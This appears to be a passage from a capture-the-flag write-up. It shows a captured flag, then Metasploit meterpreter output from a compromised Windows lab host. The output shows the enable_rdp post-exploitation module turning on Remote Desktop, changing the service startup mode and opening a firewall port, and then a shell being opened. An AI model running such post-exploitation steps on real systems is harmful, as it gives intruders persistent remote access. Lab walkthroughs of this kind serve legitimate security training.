 ESCCTF{flag2doMMMain-user-DeSktoPPP~~}
c:\Users\Administrator\Desktop>a^C
Terminate channel 3? [y/N]  y
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20210628110628_default_192.168.1.29_host.windows.cle_166393.txt
meterpreter > shell
Process 5092 created.
Channel 5 created